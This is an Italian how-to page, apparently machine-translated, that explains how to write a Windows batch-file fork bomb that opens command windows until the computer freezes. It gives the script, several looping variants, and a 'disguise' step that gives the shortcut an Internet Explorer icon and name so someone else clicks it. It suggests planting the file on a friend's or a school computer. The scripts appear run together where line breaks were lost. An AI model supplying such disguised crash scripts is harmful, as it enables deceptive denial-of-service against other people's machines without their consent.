
Sommario:
- Autore John Day [email protected].
- Public 2024-01-30 10:05.
- Ultima modifica 2025-01-23 14:50.

Molto semplice…
Passaggio 1: vai su Blocco note

Basta andare su blocco note (start>tutti i programmi>accessori>blocco note) e digitare esattamente questo script tra le righe:
_@echo off:crashstartgoto crash_
Passaggio 2: salva come.bat

vai a file> salva con nome> crash.bat
e risparmia! Ma ricorda che quando apri questo file, le finestre del prompt dei comandi si apriranno fino a quando il computer non si blocca o si blocca, quindi sarebbe meglio se lo mettessi sui computer di un amico o della scuola.
Passaggio 3: diverse varianti

Esistono diversi script che puoi scrivere nel blocco note per ottenere un file batch con reazioni simili, ad esempio:
_@echo off:startstart %0goto start_or_@echo off:1start iexplore.exegoto 1_or_@echo off:foldermd *goto folder_or_@echo off:1startecho Windows si sta arrestando in modo anomalo…vai a 1_
Passaggio 4: travestimento

Quando metti questo file sul computer di qualcun altro, devi rendere il file convincente per fare clic sul desktop. Quindi trova il file crash.bat nei documenti o in tutti i file, fai clic con il pulsante destro del mouse> invia a> desktop (crea collegamento). Ora trovalo sul desktop> fai clic con il tasto destro> proprietà> cambia icona> cambialo in icona di Internet Explorer> applica> esci. Fare nuovamente clic con il tasto destro del mouse> Rinomina> Rinomina in: Internet Explorer
Passaggio 5: recupero dall'incidente

Per recuperare il tuo desktop (PC) da questo, basta estrarre direttamente le spine dal PC e rimettere le spine e riavviarlo o semplicemente tenere premuto il pulsante di accensione sul PC finché non si spegne e si riavvia di nuovo.
Non sono sicuro di come recuperare da questo con i labtop.
Consigliato:
Come mandare in crash qualsiasi computer con un file batch!: 10 passaggi

Come mandare in crash qualsiasi computer con un file batch!: Arresta facilmente qualsiasi computer o laptop
Come usare il Wiimote come mouse del computer usando le candele come sensore!!: 3 passaggi

Come utilizzare il Wiimote come mouse del computer utilizzando le candele come sensore!!: questa guida ti mostrerà come collegare il telecomando Wii (Wiimote) al PC e utilizzarlo come mouse
Come far sembrare Windows Vista o XP come Mac Os X senza mettere a rischio il tuo computer: 4 passaggi

Come far sembrare Windows Vista o XP come Mac Os X senza mettere a rischio il tuo computer: esiste un modo semplice per rendere il vecchio Vista o XP noioso quasi esattamente come Mac Os X, è davvero facile, vieni a imparare come! Per scaricare vai su http://rocketdock.com
Come far sembrare il tuo computer come Windows Vista!: 5 passaggi

Come far sembrare il tuo computer come Windows Vista!: Adesso ti mostrerò come far sembrare Windows XP come Windows Vista. quindi scommetto che alcuni di voi si stanno chiedendo … cos'è Windows Vista … beh, hai mai sentito parlare di Windows XP, quindi è presumibilmente il miglior sistema operativo di sempre. Ora scommetto che alcuni di voi mi stanno chiedendo cosa
Controlla il tuo computer con il tuo iPod Touch o Iphone: 4 passaggi

Controlla il tuo computer con il tuo Ipod Touch o Iphone: questo è il mio primo istruibile quindi mi dispiace se non è il migliore. Non hai mai desiderato sederti sul divano o sul letto e controllare i tuoi dispositivi Mac o Windows nel modo più semplice. Questo tutorial ti insegnerà come controllare completamente il tuo computer con il tuo Ipo
